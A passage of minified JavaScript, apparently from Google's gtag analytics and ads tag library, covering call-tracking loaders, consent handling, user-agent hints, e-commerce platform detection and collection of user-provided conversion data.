z){E=E||{};for(var H={countryNameCode:z,destinationNumber:y,retrievalTime:Gb()},I=0;I<x.length;I++){var P=x[I];uJ[P.id]||(P&&P.prefix==="AW"&&!H.adData&&P.ids.length>=2?(H.adData={ak:P.ids[wo[0]],cl:P.ids[wo[1]]},vJ(H.adData,C),uJ[P.id]=!0):P&&P.prefix==="UA"&&!H.gaData&&(H.gaData={gaWpid:P.destinationId},uJ[P.id]=!0))}(H.gaData||H.adData)&&wJ(xJ,E,void 0,C)(E.Rd,H,E.options)}}else if(a.prefix==="AW"&&a.ids[wo[1]]){var fa=a.ids[wo[0]],ca=a.ids[wo[1]],U=l[v],Q=b,ha={Rd:u,options:q};O(22);if(U){ha=
ha||{};var ka=wJ(yJ,ha,fa,Q),Z={ak:fa,cl:ca};ha.Rd===void 0&&(Z.autoreplace=U);vJ(Z,Q);ka(2,ha.Rd,Z,U,0,Gb(),ha.options)}}else if(a.prefix==="UA"){var S=a.destinationId,ba=l[v],na={Rd:u};O(23);if(ba){na=na||{};var qa=wJ(zJ,na,S),Fa={};na.Rd!==void 0?Fa.receiver=na.Rd:Fa.replace=ba;Fa.ga_wpid=S;Fa.destination=ba;qa(2,Gb(),Fa)}}}}}},vJ=function(a,b){a.dma=kr();lr()&&(a.dmaCps=jr());cr(b)?a.npa="0":a.npa="1"},wJ=function(a,b,c,d){var e=w;if(e[a.functionName])return b.Hn&&Yc(b.Hn),e[a.functionName];var f=
BJ();e[a.functionName]=f;if(a.additionalQueues)for(var g=0;g<a.additionalQueues.length;g++)e[a.additionalQueues[g]]=e[a.additionalQueues[g]]||BJ();a.idKey&&e[a.idKey]===void 0&&(e[a.idKey]=c);Kl({destinationId:D(5),endpoint:0,eventId:d==null?void 0:d.eventId,priorityId:d==null?void 0:d.priorityId},gz("https://","http://",a.scriptUrl),b.Hn,b.au);return f},BJ=function(){function a(){a.q=a.q||[];a.q.push(arguments)}return a},yJ={functionName:"_googWcmImpl",idKey:"_googWcmAk",scriptUrl:"www.gstatic.com/wcm/loader.js"},
zJ={functionName:"_gaPhoneImpl",idKey:"ga_wpid",scriptUrl:"www.gstatic.com/gaphone/loader.js"},CJ={mo:lg(2),hq:"5"},xJ={functionName:"_googCallTrackingImpl",additionalQueues:[zJ.functionName,yJ.functionName],scriptUrl:"www.gstatic.com/call-tracking/call-tracking_"+(CJ.mo||CJ.hq)+".js"},uJ={};var DJ=function(a){T(a,R.C.ja)||AJ(a.target,a.F);a.isAborted=!0};var EJ=function(a){Yn(K.m.Z)&&ov(a)};var FJ=function(a){var b=Yn(K.m.Z)?io.pscdl:"denied";b!=null&&W(a,K.m.Ug,b)};var GJ={};var HJ=function(a,b){var c=a.F;if(b===void 0?0:b){var d=c.getMergedValues(K.m.Ia);Tb(d)&&W(a,K.m.kh,Tb(d))}var e=c.getMergedValues(K.m.Ia,1,qn(cq.D[K.m.Ia])),f=c.getMergedValues(K.m.Ia,2),g=Tb(pa(Object,"assign").call(Object,{},e,pa(Object,"assign").call(Object,{},GJ)),"."),h=Tb(f,".");g&&W(a,K.m.Oc,g);h&&W(a,K.m.Mc,h)};function IJ(a){var b=CA(!1);b&&a.mergeHitDataForKey(K.m.zb,{gtb:b})};var JJ={Na:{Yj:1,Vm:2,jn:3,kn:4,ln:5,Sm:6}};JJ.Na[JJ.Na.Yj]="ADOBE_COMMERCE";JJ.Na[JJ.Na.Vm]="SQUARESPACE";JJ.Na[JJ.Na.jn]="WOO_COMMERCE";JJ.Na[JJ.Na.kn]="WOO_COMMERCE_LEGACY";JJ.Na[JJ.Na.ln]="WORD_PRESS";JJ.Na[JJ.Na.Sm]="SHOPIFY";function KJ(a){var b=w;return wj(b.escape(b.atob(a)))}
function LJ(){try{if(!N(243))return[];var a=N(430);if(a){var b=sm(om.X.Fm);if(Array.isArray(b))return b}Ir("4");var c=[],d;a:{try{d=!!cG('script[data-requiremodule^="mage/"]');break a}catch(z){}d=!1}d&&c.push(JJ.Na.Yj);var e;a:{try{var f=KJ("YXNzZXRzLnNxdWFyZXNwYWNlLmNvbS8=");e=f?!!cG('script[src^="//'+f+'"]'):!1;break a}catch(z){}e=!1}e&&c.push(JJ.Na.Vm);var g;a:{if(N(425))try{var h=KJ("c2hvcGlmeS5jb20="),l=KJ("c2hvcGlmeWNkbi5jb20=");g=h&&l?!!cG('script[src*="cdn.'+h+'"],meta[property="og:image"][content*="cdn.'+
(h+'"],link[rel="preconnect"][href*="cdn.')+(h+'"],link[rel="preconnect"][href*="fonts.')+(l+'"],link[rel="preconnect"][href*="iterable-shopify"],link[rel="preconnect"][href*="v.')+(h+'"]')):!1;break a}catch(z){}g=!1}g&&c.push(JJ.Na.Sm);var n;a:{try{n=!!cG('script[src*="woocommerce"],link[href*="woocommerce"],[class|="woocommerce"]');break a}catch(z){}n=!1}n&&c.push(JJ.Na.kn);var p;a:{try{var q,r=((q=A.location)==null?void 0:q.hostname)||"",u,t=((u=A.location)==null?void 0:u.origin)||"",v=KJ("LndvcmRwcmVzcy5jb20="),
x=KJ("Ly9zLncub3Jn");p=v&&x?Nb(r,v)||!!cG('[src^="'+t+'/wp-content"],meta[name="generator"][content^="WordPress "],link[rel="dns-prefetch"][href="'+(x+'"]')):!1;break a}catch(z){}p=!1}p&&c.push(JJ.Na.ln);var y;a:{try{y=!!cG('[class*="woocommerce"],meta[name="generator"][content^="WooCommerce "]');break a}catch(z){}y=!1}y&&c.push(JJ.Na.jn);Jr("4");HA&&a&&rm(om.X.Fm,c);return c}catch(z){}return[]};function sK(a){if(N(425)&&T(a,R.C.xm)){var b=a.mergeHitDataForKey,c=K.m.zb,d={};b.call(a,c,d)}};var tK="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function uK(a){var b;return(b=a.google_tag_data)!=null?b:a.google_tag_data={}}function vK(a){var b=a.google_tag_data,c;if(b!=null&&b.uach){var d=b.uach,e=pa(Object,"assign").call(Object,{},d);d.fullVersionList&&(e.fullVersionList=d.fullVersionList.slice(0));c=e}else c=null;return c}function wK(a){var b,c;return(c=(b=a.google_tag_data)==null?void 0:b.uach_promise)!=null?c:null}
function xK(a){var b,c;return typeof((b=a.navigator)==null?void 0:(c=b.userAgentData)==null?void 0:c.getHighEntropyValues)==="function"}function yK(a){if(!xK(a))return null;var b=uK(a);if(b.uach_promise)return b.uach_promise;var c=a.navigator.userAgentData.getHighEntropyValues(tK).then(function(d){b.uach!=null||(b.uach=d);return d});return b.uach_promise=c};
var zK=function(a){var b={};b[K.m.Lf]=a.architecture;b[K.m.Mf]=a.bitness;a.fullVersionList&&(b[K.m.Nf]=a.fullVersionList.map(function(c){return encodeURIComponent(c.brand||"")+";"+encodeURIComponent(c.version||"")}).join("|"));b[K.m.Of]=a.mobile?"1":"0";b[K.m.Pf]=a.model;b[K.m.Qf]=a.platform;b[K.m.Rf]=a.platformVersion;b[K.m.Sf]=a.wow64?"1":"0";return b},AK=function(a){var b=0,c=function(h,l){try{a(h,l)}catch(n){}},d=w,e=vK(d);if(e)c(e);else{var f=wK(d);if(f){b=Math.min(Math.max(isFinite(b)?b:0,0),
1E3);var g=d.setTimeout(function(){c.xg||(c.xg=!0,O(106),c(null,Error("Timeout")))},b);f.then(function(h){c.xg||(c.xg=!0,O(104),d.clearTimeout(g),c(h))}).catch(function(h){c.xg||(c.xg=!0,O(105),d.clearTimeout(g),c(null,h))})}else c(null)}},CK=function(){var a=w;if(xK(a)&&(BK=Hb(),!wK(a))){var b=yK(a);b&&(b.then(function(){O(95)}),b.catch(function(){O(96)}))}},BK;var DK=function(a){if(!xK(w))O(87);else if(BK!==void 0){O(85);var b=vK(w);if(b){if(b)for(var c=zK(b),d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value;W(a,f,c[f])}}else O(86)}};function EK(a,b){b=b===void 0?!1:b;var c=T(a,R.C.fg),d=QF(a,"custom_event_accept_rules",!1)&&!b;if(c){var e=c.indexOf(a.target.destinationId)>=0,f=!0;T(a,R.C.pb)&&(f=T(a,R.C.Ta)===hk());e&&f?V(a,R.C.Yh,!0):(V(a,R.C.Yh,!1),d||(a.isAborted=!0));if(a.canBeAccepted()){var g=gk().indexOf(a.target.destinationId)>=0,h=!1;if(!g){var l,n=(l=Zj(a.target.destinationId))==null?void 0:l.canonicalContainerId;n&&(h=hk()===n)}g||h?T(a,R.C.Yh)&&a.accept():a.isAborted=!0}else a.isAborted=!0}};var FK=function(a){var b=M(a.F,K.m.Qc),c=M(a.F,K.m.Pc);b&&!c?(a.eventName!==K.m.na&&a.eventName!==K.m.je&&O(131),a.isAborted=!0):!b&&c&&(O(132),a.isAborted=!0)};var GK=om.X.Np;var HK=function(a){var b;if(b=N(442)){var c;if(c=a.eventName===K.m.na){var d;var e=a.target.destinationId,f=sm(GK)||{};if(f[e])d=!1;else{var g=pa(Object,"assign").call(Object,{},f);g[e]=!0;rm(GK,g);d=!0}c=!d}b=c}b&&(a.isAborted=!0)};var JK=function(a){var b=IK[a.target.destinationId];if(!a.isAborted&&b)for(var c=TF(a),d=0;d<b.length;++d){try{b[d](c)}catch(e){a.isAborted=!0}if(a.isAborted)break}},KK=function(a,b){var c=IK[a];c||(c=IK[a]=[]);c.push(b)},IK={};var LK=function(a){JK(a);};var MK=/^(www\.)?google(\.com?)?(\.[a-z]{2}t?)?$/,NK=/^www.googleadservices.com$/;function OK(a){a||(a=PK());return a.Cs?!1:a.lr||a.mr||a.qr||a.nr||a.Re||a.Kh||a.Vq||a.fc==="aw.ds"||N(235)&&a.fc==="aw.dv"||a.Zq?!0:!1}
function PK(){var a={},b=ys(!0);a.Cs=!!b._up;var c=bu(),d=Eu();a.lr=c.aw!==void 0;a.mr=c.dc!==void 0;a.qr=c.wbraid!==void 0;a.nr=c.gbraid!==void 0;a.fc=typeof c.gclsrc==="string"?c.gclsrc:void 0;a.Re=d.Re;a.Kh=d.Kh;var e=A.referrer?xj(Dj(A.referrer),"host"):"";a.Zq=MK.test(e);a.Vq=NK.test(e);return a};function QK(){var a=w.__uspapi;if(rb(a)){var b="";try{a("getUSPData",1,function(c,d){if(d&&c){var e=c.uspString;e&&RegExp("^[\\da-zA-Z-]{1,20}$").test(e)&&(b=e)}})}catch(c){}return b}};
var RK=function(a){if(a.eventName===K.m.na||N(433))if(N(24)){var b=Yn(SI);V(a,R.C.Ne,M(a.F,K.m.Ma)!=null&&M(a.F,K.m.Ma)!==!1&&!b);var c=T(a,R.C.tm),d=M(a.F,K.m.xb)!==!1,e=Uu(a);d||W(a,K.m.Tg,"1");var f=Kt(e.prefix),g=T(a,R.C.ja)||T(a,R.C.hg)||T(a,R.C.Me);!N(433)||c||g||W(a,"_&apvc","0");if(a.eventName===K.m.na&&!g){var h=M(a.F,K.m.Kb),l=M(a.F,K.m.eb)||{};Vu({Pe:d,Te:l,af:h,Zc:e});if(!c)if(Cu(f))N(433)&&(V(a,R.C.ae,!0),W(a,"_&apvc","1"));else if(!N(433)){a.isAborted=!0;return}}if(c)a.isAborted=!0;
else{a.target.destinationId&&W(a,K.m.rh,a.target.destinationId);W(a,K.m.Nc,a.eventName);a.eventName===K.m.na&&W(a,K.m.Nc,K.m.uc);if(T(a,R.C.ja))W(a,K.m.Nc,K.m.Eo),W(a,K.m.ja,"1");else if(T(a,R.C.hg))W(a,K.m.Nc,K.m.Po);else if(T(a,R.C.Me))W(a,K.m.Nc,K.m.Mo);else{var n=bu();W(a,K.m.ld,n.gclid);W(a,K.m.rd,n.dclid);W(a,K.m.Mk,n.gclsrc);Xu(a,K.m.ld)||Xu(a,K.m.rd)||(W(a,K.m.oe,n.wbraid),W(a,K.m.hf,n.gbraid));W(a,K.m.Xa,gu());W(a,K.m.ya,Hu());if(Ic){var p=xj(Dj(Ic),"host");p&&W(a,K.m.xl,p)}if(!T(a,R.C.Me)){var q=
Eu();W(a,K.m.ef,q.Re);W(a,K.m.ff,q.xn)}var r=PK();OK(r)&&W(a,K.m.xe,"1");W(a,K.m.Pk,Xy());ys(!1)._up==="1"&&W(a,K.m.kl,"1")}Im=!0;W(a,K.m.Jb);W(a,K.m.md);b&&(W(a,K.m.Jb,mJ()),d&&(Ms(e),W(a,K.m.md,Ks[Ns(e.prefix)])));W(a,K.m.vc);W(a,K.m.wb);if(!Xu(a,K.m.ld)&&!Xu(a,K.m.rd)&&mv(f)){var u=It(e);u.length>0&&W(a,K.m.vc,u.join("."))}else if(!Xu(a,K.m.oe)&&b){var t=Gt(f+"_aw");t.length>0&&W(a,K.m.wb,t.join("."))}W(a,K.m.pl,kd());a.F.isGtmEvent&&(a.F.D[K.m.Ub]=cq.D[K.m.Ub]);cr(a.F)?W(a,K.m.Jd,!1):W(a,K.m.Jd,
!0);V(a,R.C.Xj,!0);var v=QK();v!==void 0&&W(a,K.m.Tf,v||"error");var x=Wq();x&&W(a,K.m.ve,x);var y=Vq();y&&W(a,K.m.ze,y);N(433)?T(a,R.C.Ic)||V(a,R.C.Fa,!1):V(a,R.C.Fa,!1)}}else a.isAborted=!0;else a.isAborted=!0};
var SK=function(a,b,c){b=b===void 0?!0:b;c=c===void 0?{}:c;if(a.eventName===K.m.Gb&&!a.F.isGtmEvent){var d=M(a.F,K.m.Df);if(typeof d==="function"&&!T(a,R.C.ja)){var e=String(M(a.F,K.m.Ef)),f=e;c[e]&&(f=c[e]);var g=Xu(a,f)||M(a.F,e);if(b){if(typeof d==="function")if(e===K.m.wb&&g!==void 0){var h=g.split(".");h.length===0?d(void 0):h.length===1?d(h[0]):d(h)}else if(e===K.m.yp&&N(258)){var l,n={};Yn(SI)&&(n.auid=Xu(a,K.m.md));var p=PK();if(OK(p))n.gad_source=p.Re,n.gad_campaignid=p.Kh,n.session_start_time_usec=
(Date.now()*1E3).toString(),n.landing_page_url=w.location.href,n.landing_page_referrer=A.referrer,n.landing_page_user_agent=Fc.userAgent;else{var q=T(a,R.C.Ca);n.gad_source=kv(q.prefix).og}l=btoa(JSON.stringify(n)).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"");d(l)}else d(g)}else d(g)}a.isAborted=!0}};function TK(a){Sk&&(Im=!0,a.eventName===K.m.na?Om(a.F,a.target.id):(T(a,R.C.Ic)||(Lm[a.target.id]=!0),$A(T(a,R.C.Ta))))};var UK=function(a,b){var c,d,e,f=b===void 0?{}:b;c=f.wj===void 0?!1:f.wj;d=f.pj===void 0?!1:f.pj;e=f.An===void 0?!1:f.An;d||(a.F.isGtmEvent?T(a,R.C.da)!==L.N.Ha&&a.eventName&&W(a,K.m.Nc,a.eventName):W(a,K.m.Nc,a.eventName));Ab(a.F.D,function(g,h){dz[g]||c&&cn[g]||e&&fz[g]||W(a,g,h)})};var VK=function(a){if(N(433))for(var b=m([K.m.Da,K.m.Ea,K.m.mb,K.m.ye,K.m.qe,K.m.Bd,K.m.te,K.m.Kc,K.m.sd,K.m.Wg,K.m.Xg,K.m.Vg,K.m.qf,K.m.nf,K.m.pf,K.m.lf,K.m.ii,K.m.Bc,K.m.zc,K.m.Ac,K.m.nb]),c=b.next();!c.done;c=b.next())a.copyToHitData(c.value)};var WK=function(a){V(a,R.C.gg,Ol.ba.Wa)};var XK=function(a){if(T(a,R.C.ce)&&Yn(SI)){var b=T(a,R.C.Ca),c=T(a,R.C.da)!==L.N.Zb&&T(a,R.C.da)!==L.N.Nb&&T(a,R.C.da)!==L.N.Bb&&a.eventName!==K.m.Gb;Ms(b,c);var d=Ks[Ns(b.prefix)];N(454)&&d&&(xv(yv(),450,d),zv(450)&&Yj(450),xv(yv(),443,d),zv(443)&&Yj(443));W(a,K.m.md,d)}};var YK=function(a){V(a,R.C.ce,M(a.F,K.m.xb)!==!1);V(a,R.C.Ca,Uu(a));V(a,R.C.Xc,M(a.F,K.m.Ma)!=null&&M(a.F,K.m.Ma)!==!1);V(a,R.C.gd,cr(a.F))};var ZK={Fp:{Hs:"cd",qo:"ce",Is:"cf",Js:"cpf",Ks:"cu"}};var $K=function(a){var b=ZK.Fp.qo,c=M(a.F,K.m.yb);Xu(a,K.m.Vc)||W(a,K.m.Vc,{});Xu(a,K.m.Vc)[b]=c};function aL(a,b){b=b===void 0?!0:b;var c=pb(jb.GTAG_EVENT_FEATURE_CHANNEL||[]);c&&(W(a,K.m.Gf,c),b&&nb())};var bL=function(a){var b=a.F.getMergedValues(K.m.zb);b&&a.mergeHitDataForKey(K.m.zb,b)};var cL=function(a,b){(b===void 0?0:b)&&QF(a,"google_ng")&&!Ym()?W(a,K.m.we,1):nr()&&W(a,K.m.we,1)};var dL=function(a,b){var c=vq(b===void 0?!0:b);W(a,K.m.vd,c)};var eL=function(a){T(a,R.C.gd)?W(a,K.m.Jd,"0"):W(a,K.m.Jd,"1")};var fL=function(a,b){if(b===void 0||b){var c=QK();c!==void 0&&W(a,K.m.Tf,c||"error")}var d=Wq();d&&W(a,K.m.ve,d);var e=Vq();e&&W(a,K.m.ze,e)};var gL=function(a){ys(!1)._up==="1"&&W(a,K.m.si,"1")};
var hL=function(a,b){return a||b?a&&!b?"1":!a&&b?"2":"3":"0"},iL=function(a,b,c){if(a!==void 0)return Array.isArray(a)?a.map(function(){return{mode:"m",location:b,selector:c}}):{mode:"m",location:b,selector:c}},jL=function(a,b,c,d,e){if(!c)return!1;for(var f=String(c.value),g,h=void 0,l=f.replace(/\["?'?/g,".").replace(/"?'?\]/g,"").split(",").map(function(E){return E.trim()}).filter(function(E){return E&&!Mb(E,"#")&&!Mb(E,".")}),n=0;n<l.length;n++){var p=l[n];if(Mb(p,"dataLayer."))g=Ap(p.substring(10)),
h=iL(g,"d",p);else{var q=p.split(".");g=w[q.shift()];for(var r=0;r<q.length;r++)g=g&&g[q[r]];h=iL(g,"j",p)}if(g!==void 0)break}if(g===void 0&&(N(423)||dG))try{var u=eG(f);if(u&&u.length>0){g=[];for(var t=0;t<u.length&&t<(b==="email"||b==="phone_number"?5:1);t++)g.push($c(u[t])||Fb(u[t].value));g=g.length===1?g[0]:g;h=iL(g,"c",f)}}catch(E){O(149)}if(N(60)){for(var v,x,y=0;y<l.length;y++){var z=l[y];v=Ap(z);if(v!==void 0){x=iL(v,"d",z);break}}var C=g!==void 0;e[b]=hL(v!==void 0,C);C||(g=v,h=x)}return g?
(a[b]=g,d&&h&&(d[b]=h),!0):!1},kL={email:"1",phone_number:"2",first_name:"3",last_name:"4",country:"5",postal_code:"6",street:"7",city:"8",region:"9"};
var lL=function(a,b){b=b===void 0?!1:b;if(QF(a,"ccd_add_1p_data",!1)&&Yn(SI)){var c=a.F.R[K.m.Gl];if(wd(c)&&c.enable_code){var d=M(a.F,K.m.Lb);if(d===null)V(a,R.C.fn,null);else if(c.enable_code&&wd(d)&&(cw(d),V(a,R.C.fn,d)),wd(c.selectors)){var e={},f=R.C.jq,g;var h=c.selectors,l=b?e:void 0,n=N(178);l=l===void 0?{}:l;n=n===void 0?!1:n;if(h){var p={},q=!1,r={};q=jL(p,"email",h.email,r,l)||q;q=jL(p,"phone_number",h.phone,r,l)||q;p.address=[];for(var u=h.name_and_address||[],t=0;t<u.length;t++){var v=
{},x={};q=jL(v,"first_name",u[t].first_name,x,l)||q;q=jL(v,"last_name",u[t].last_name,x,l)||q;q=jL(v,"street",u[t].street,x,l)||q;q=jL(v,"city",u[t].city,x,l)||q;q=jL(v,"region",u[t].region,x,l)||q;q=jL(v,"country",u[t].country,x,l)||q;q=jL(v,"postal_code",u[t].postal_code,x,l)||q;p.address.push(v);n&&(v._tag_metadata=x)}n&&(p._tag_metadata=r);g=q?p:void 0}else g=void 0;V(a,f,g);if(b){for(var y=a.mergeHitDataForKey,z=K.m.zb,C,E=[],H=Object.keys(kL),I=0;I<H.length;I++){var P=H[I],fa=kL[P],ca=void 0,
U=(ca=e[P])!=null?ca:"0";E.push(fa+"-"+U)}C=E.join("~");y.call(a,z,{ec_data_layer:C})}}}}};function mL(a){};
var nL=function(a){var b=function(f){HJ(f,!0)},c=function(f){lL(f,N(60))},d=function(f){N(433)&&UK(f,{wj:!0,pj:!0})},e=function(f){dL(f,!1)};switch(a){case L.N.mk:return[HK,oJ,WK,EK,FK];case L.N.Ja:return[$K,cL,TK,dL,RK,d,VI,VK,tJ,b,sK,bL,dJ,LK,function(f){aL(f,!1)},IJ,eJ];case L.N.jk:return[TK,DJ];case L.N.Ha:return[cL,TK,YK,kJ,iJ,UK,VI,e,nJ,tJ,b,fJ,sJ,pJ,rJ,jJ,eL,dJ,fL,gL,RI,c,$K,FJ,bL,XK,SK,DK,LK,WI,TI,EJ,aL,mL,IJ,eJ];case L.N.ym:return[TK,YK,kJ,VI,b,dL,XI,IJ,eJ];case L.N.Zb:return[cL,TK,YK,kJ,
UK,VI,e,nJ,tJ,b,fJ,rJ,jJ,eL,dJ,fL,FJ,$K,bL,XK,DK,LK,WI,aL,IJ,eJ];case L.N.Nb:return[cL,TK,YK,kJ,VI,tJ,b,eL,dJ,dL,RI,c,FJ,$K,bL,XK,DK,LK,WI,aL,IJ,eJ];case L.N.Bb:return[cL,TK,YK,kJ,VI,tJ,b,eL,dJ,dL,RI,c,FJ,$K,bL,XK,DK,LK,WI,qJ,aL,IJ,eJ];default:return[]}},oL=function(a){for(var b=nL(T(a,R.C.da)),c=0;c<b.length&&(b[c](a),!a.isAborted);c++);},pL=function(a,b){for(var c=new NF(b.target,b.eventName,b.F),d=m(Object.keys(b.D)),e=d.next();!e.done;e=d.next()){var f=e.value;W(c,f,Xu(b,f))}for(var g=m(Object.keys(b.metadata)),
h=g.next();!h.done;h=g.next()){var l=h.value;V(c,l,T(b,l))}V(c,R.C.da,a);return c},qL=function(a,b,c,d){function e(t,v){for(var x=m(l),y=x.next();!y.done;y=x.next()){var z=y.value;z.isAborted=!1;V(z,R.C.Fa,!0);V(z,R.C.ja,!0);V(z,R.C.fb,Hb());V(z,R.C.Jg,t);V(z,R.C.Kg,v)}}function f(t){for(var v={},x=0;x<l.length;v={Ra:void 0},x++)if(v.Ra=l[x],!t||t(T(v.Ra,R.C.da)))if(!(N(433)&&N(24)&&T(v.Ra,R.C.ja)&&T(v.Ra,R.C.da)===L.N.Ja)||T(v.Ra,R.C.ae))if(!T(v.Ra,R.C.ja)||T(v.Ra,R.C.da)===L.N.Ja||Yn(r))oL(l[x]),
T(v.Ra,R.C.Fa)||v.Ra.isAborted||T(v.Ra,R.C.da)!==L.N.Ja||N(433)&&!T(v.Ra,R.C.ae)||(Yu(v.Ra,function(){f(function(y){return y===L.N.Ja})}),Xu(v.Ra,K.m.Kf)===void 0&&u===void 0&&(u=um(om.X.Dh,function(y){return function(){vm(om.X.Dh,u);u=void 0;Yn(K.m.aa)&&(V(y.Ra,R.C.hg,!0),V(y.Ra,R.C.ja,!1),W(y.Ra,K.m.ja),f(function(z){return z===L.N.Ja}),V(y.Ra,R.C.hg,!1))}}(v))))}var g=d.isGtmEvent&&a===""?{id:"",prefix:"",destinationId:"",ids:[]}:uo(a,d.isGtmEvent);if(g){var h=new NF(g,b,d);V(h,R.C.da,L.N.mk);
oL(h);if(!h.isAborted){var l=[];if(d.eventMetadata[R.C.Yb]){var n=d.eventMetadata[R.C.Yb];Array.isArray(n)||(n=[n]);for(var p=0;p<n.length;p++){var q=pL(n[p],h);N(223)||V(q,R.C.Fa,!1);l.push(q)}}else b===K.m.na&&(N(24)?N(433)||l.push(pL(L.N.Ja,h)):l.push(pL(L.N.ym,h)),l.push(pL(L.N.jk,h))),N(433)&&N(24)&&b!==K.m.Gb&&l.push(pL(L.N.Ja,h)),l.push(pL(L.N.Ha,h)),b!==K.m.Gb&&(l.push(pL(L.N.Nb,h)),l.push(pL(L.N.Bb,h)),l.push(pL(L.N.Zb,h)));var r=[K.m.Z,K.m.aa],u=void 0;co(function(){f();var t=!Yn([K.m.La]);
if(!Yn(r)||t){var v=r;t&&(v=[].concat(Aa(v),[K.m.La]));bo(function(x){var y,z,C;y=x.consentEventId;z=x.consentPriorityId;C=x.consentTypes;e(y,z);C&&C.length===1&&C[0]===K.m.La?f(function(E){return E===L.N.Zb}):f()},v)}},r)}}};
var RL=function(a,b){if(!b.isGtmEvent){var c=M(b,K.m.Ef),d=M(b,K.m.Df),e=M(b,c);if(e===void 0){var f=void 0;OL.hasOwnProperty(c)?f=OL[c]:PL.hasOwnProperty(c)&&(f=PL[c]);f===1&&(f=QL(c));sb(f)?Gz()(function(){var g,h,l,n=(l=(g=Gz())==null?void 0:(h=g.getByName)==null?void 0:h.call(g,a))==null?void 0:l.get(f);d(n)}):d(void 0)}else d(e)}},SL=function(a,b){var c=a[K.m.wd],d=b+".",e=a[K.m.wa]||"",f=c===void 0?!!a.use_anchor:c==="fragment",g=!!a[K.m.Rc];e=String(e).replace(/\s+/g,"").split(",");var h=Gz();
h(d+"require","linker");h(d+"linker:autoLink",e,f,g)},WL=function(a,b,c){if(!c.isGtmEvent||!TL[a]){var d=!Yn(K.m.ka),e=function(f){var g="gtm"+String(oo()),h,l=Gz(),n=UL(b,"",c),p,q=n.createOnlyFields._useUp;if(c.isGtmEvent||VL(b,n.createOnlyFields)){c.isGtmEvent&&(h=n.createOnlyFields,n.gtmTrackerName&&(h.name=g));l(function(){var u,t=l==null?void 0:(u=l.getByName)==null?void 0:u.call(l,b);t&&(p=t.get("clientId"));if(!c.isGtmEvent){var v;l==null||(v=l.remove)==null||v.call(l,b)}});l("create",a,c.isGtmEvent?
h:n.createOnlyFields);d&&Yn(K.m.ka)&&(d=!1,l(function(){var u,t,v=(u=Gz())==null?void 0:(t=u.getByName)==null?void 0:t.call(u,c.isGtmEvent?g:b);!v||v.get("clientId")==p&&q||(c.isGtmEvent?(n.fieldsToSet["&gcu"]="1",n.fieldsToSet["&sst.gcut"]=nn[f]):(n.fieldsToSend["&gcu"]="1",n.fieldsToSend["&sst.gcut"]=nn[f]),v.set(n.fieldsToSet),
c.isGtmEvent?v.send("pageview"):v.send("pageview",n.fieldsToSend))}));c.isGtmEvent&&l(function(){var u;l==null||(u=l.remove)==null||u.call(l,g)})}};bo(function(){return void e(K.m.ka)},K.m.ka);bo(function(){return void e(K.m.Z)},K.m.Z);bo(function(){return void e(K.m.aa)},K.m.aa);c.isGtmEvent&&(TL[a]=!0)}},XL=function(a,b){Nj()&&b&&(a[K.m.yc]=b)},fM=function(a,b,c){function d(){var Q=Ea.apply(0,arguments);Q[0]=x?x+"."+Q[0]:""+Q[0];t.apply(window,Q)}function e(Q){function ha(qa,Fa){for(var Ua=0;Fa&&
Ua<Fa.length;Ua++)d(qa,Fa[Ua])}var ka=c.isGtmEvent,Z=ka?YL(y):ZL(b,c);if(Z){var S={};XL(S,Q);d("require","ec","ec.js",S);ka&&Z.kj&&d("set","&cu",Z.kj);var ba=Z.action;if(ka||ba==="impressions")if(ha("ec:addImpression",Z.Bn),!ka)return;if(ba==="promo_click"||ba==="promo_view"||ka&&Z.Dg){var na=Z.Dg;ha("ec:addPromo",na);if(na&&na.length>0&&ba==="promo_click"){ka?d("ec:setAction",ba,Z.ac):d("ec:setAction",ba);return}if(!ka)return}ba!=="promo_view"&&ba!=="impressions"&&(ha("ec:addProduct",Z.Ud),d("ec:setAction",
ba,Z.ac))}}function f(Q){if(Q){var ha={};if(wd(Q))for(var ka in $L)$L.hasOwnProperty(ka)&&aM($L[ka],ka,Q[ka],ha);XL(ha,E);d("require","linkid",ha)}}function g(){var Q=M(c,K.m.op);if(Q){var ha=D(19);d("require",Q,{dataLayer:ha});d("require","render")}}function h(){var Q=M(c,K.m.se);t(function(){if(!c.isGtmEvent&&wd(Q)){var ha=y.fieldsToSend,ka,Z,S=(ka=v())==null?void 0:(Z=ka.getByName)==null?void 0:Z.call(ka,x),ba;for(ba in Q)if(Q[ba]!=null&&/^(dimension|metric)\d+$/.test(ba)){var na=void 0,qa=(na=
S)==null?void 0:na.get(QL(Q[ba]));bM(ha,ba,qa)}}})}function l(Q,ha,ka){ka&&(ha=String(ha));y.fieldsToSend[Q]=ha}function n(){if(y.displayfeatures){var Q="_dc_gtm_"+p.replace(/[^A-Za-z0-9-]/g,"");d("require","displayfeatures",void 0,{cookieName:Q})}}var p=a,q=uo(a),r=c.eventMetadata[R.C.fg];if(!(q&&r&&r.indexOf(q.destinationId)<0)){Sk&&(Im=!0,b===K.m.na?Om(c,a):(c.eventMetadata[R.C.Ic]||(Lm[a]=!0),$A(c.eventMetadata[R.C.Ta])));var u,t=c.isGtmEvent?Jz(M(c,"gaFunctionName")):Jz();if(rb(t)){var v=Gz,
x;x=c.isGtmEvent?M(c,"name")||M(c,"gtmTrackerName"):"gtag_"+p.split("-").join("_");var y=UL(x,b,c);!c.isGtmEvent&&VL(x,y.createOnlyFields)&&(t(function(){var Q,ha;v()&&((Q=v())==null||(ha=Q.remove)==null||ha.call(Q,x))}),cM[x]=!1);t("create",p,y.createOnlyFields);var z=c.isGtmEvent&&y.fieldsToSet[K.m.yc];if(!c.isGtmEvent&&y.createOnlyFields[K.m.yc]||z){var C=Lj(c.isGtmEvent?y.fieldsToSet[K.m.yc]:y.createOnlyFields[K.m.yc],"/analytics.js");C&&(u=C)}var E=c.isGtmEvent?y.fieldsToSet[K.m.yc]:y.createOnlyFields[K.m.yc];
